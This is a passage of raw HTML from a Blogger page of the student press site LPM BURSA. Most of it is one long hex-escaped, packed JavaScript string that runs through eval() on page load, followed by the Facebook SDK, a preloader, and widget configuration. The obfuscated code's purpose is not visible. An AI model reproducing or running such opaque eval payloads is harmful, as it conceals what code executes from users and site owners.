65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x59\x28\x31\x4a\x28\x31\x47\x2c\x31\x48\x2c\x31\x7a\x2c\x31\x46\x2c\x31\x45\x2c\x31\x4b\x29\x7b\x31\x45\x3d\x31\x4a\x28\x31\x7a\x29\x7b\x31\x49\x28\x31\x7a\x3c\x31\x48\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x45\x28\x31\x53\x28\x31\x7a\x2f\x31\x48\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x48\x29\x3e\x31\x54\x3f\x31\x4d\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x55\x29\x3a\x31\x7a\x2e\x31\x56\x28\x31\x57\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x5b\x31\x45\x28\x31\x7a\x29\x5d\x3d\x31\x46\x5b\x31\x7a\x5d\x7c\x7c\x31\x45\x28\x31\x7a\x29\x7d\x3b\x31\x46\x3d\x5b\x31\x4a\x28\x31\x45\x29\x7b\x31\x49\x20\x31\x4b\x5b\x31\x45\x5d\x7d\x5d\x3b\x31\x45\x3d\x31\x4a\x28\x29\x7b\x31\x49\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x46\x5b\x31\x7a\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x31\x5a\x20\x32\x30\x28\x31\x42\x5b\x38\x5d\x2b\x31\x45\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x46\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x47\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x52\x2c\x31\x58\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x33\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x44\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x43\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x33\x41\x7c\x78\x36\x33\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x31\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x33\x35\x62\x7c\x78\x35\x46\x7c\x78\x32\x35\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x35\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x34\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x31\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x36\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x38\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IJEDYo);

//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<script type='text/javascript'>
 /*<![CDATA[*/
// Preloader
 
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ID-E29NSIrBiqOFxVt_5P5uW0Nw:1768856110322';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1233764330015832262','//www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html','1233764330015832262');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1233764330015832262', 'title': 'LPM BURSA', 'url': 'https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html', 'canonicalUrl': 'https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html', 'homepageUrl': 'https://www.lpmbursa.org/', 'searchUrl': 'https://www.lpmbursa.org/search', 'canonicalHomepageUrl': 'https://www.lpmbursa.org/', 'blogspotFaviconUrl': 'https://www.lpmbursa.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LPM BURSA - Atom\x22 href\x3d\x22https://www.lpmbursa.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LPM BURSA - RSS\x22 href\x3d\x22https://www.lpmbursa.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LPM BURSA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1233764330015832262/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LPM BURSA - Atom\x22 href\x3d\x22https://www.lpmbursa.org/feeds/7219471493700118778/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5294516938215449', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7219471493700118778', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGTBGAMMiE9Je09NoPwLqqcoWB51NsZhx3t887qdwI9A5G2Kyz0iAew6FtA-9HHUkQpT1GFX_If1HUWP-ESGBMAtYkrv80yXHgXhOvZl2mUws4TakkmVzZlTC-GrwaZbZKNegRenHlY5aE/s72-c/bursa.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGTBGAMMiE9Je09NoPwLqqcoWB51NsZhx3t887qdwI9A5G2Kyz0iAew6FtA-9HHUkQpT1GFX_If1HUWP-ESGBMAtYkrv80yXHgXhOvZl2mUws4TakkmVzZlTC-GrwaZbZKNegRenHlY5aE/s640/bursa.jpg', 'pageName': 'Bedah Buku Di Hari Terakhir Pameran Buku', 'pageTitle': 'LPM BURSA: Bedah Buku Di Hari Terakhir Pameran Buku', 'metaDescription': 'kegiatan LPM Bursa di Luar kampus'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bedah Buku Di Hari Terakhir Pameran Buku', 'description': 'kegiatan LPM Bursa di Luar kampus', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGTBGAMMiE9Je09NoPwLqqcoWB51NsZhx3t887qdwI9A5G2Kyz0iAew6FtA-9HHUkQpT1GFX_If1HUWP-ESGBMAtYkrv80yXHgXhOvZl2mUws4TakkmVzZlTC-GrwaZbZKNegRenHlY5aE/s640/bursa.jpg', 'url': 'https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7219471493700118778}}, {'name': 'widgets', 'data': [{'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'LPM BURSA (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'parallax-menu', 'id': 'LinkList1'}, {'title': 'Menu Widget', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Selamat Datang Di Website LPM Bursa UNISNU Jepara', 'type': 'Image', 'sectionId': 'main-intro', 'id': 'Image1'}, {'title': 'Recent Blog Posts', 'type': 'Text', 'sectionId': 'head-text1', 'id': 'Text1'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7219471493700118778', 'title': 'Bedah Buku Di Hari Terakhir Pameran Buku', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGTBGAMMiE9Je09NoPwLqqcoWB51NsZhx3t887qdwI9A5G2Kyz0iAew6FtA-9HHUkQpT1GFX_If1HUWP-ESGBMAtYkrv80yXHgXhOvZl2mUws4TakkmVzZlTC-GrwaZbZKNegRenHlY5aE/s640/bursa.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}, {'name': 'icons', 'label': ''}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}, {'name': 'icons', 'label': ''}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Tips Cara Mengatasi Error 5200 Printer Canon', 'id': 4563762621673647935}, {'title': 'Jurnalistik dan Pers.', 'id': 4948214218052620631}, {'title': 'WORKSHOP UMKM \x22PELATIHAN PEMANFAATAN AI UNTUK INOVASI DAN MARKETING\x22 BERSAMA IBU-IBU PELAKU UMKM DESA TAHUNAN', 'id': 2614894502017019323}, {'title': 'KKN UNISNU DESA KARANGGONDANG KECAMATAN MLONGGO SUKSES GELAR SOSIALISASI GEDSI BERSAMA IPNU-IPPNU RANTING 1 DESA 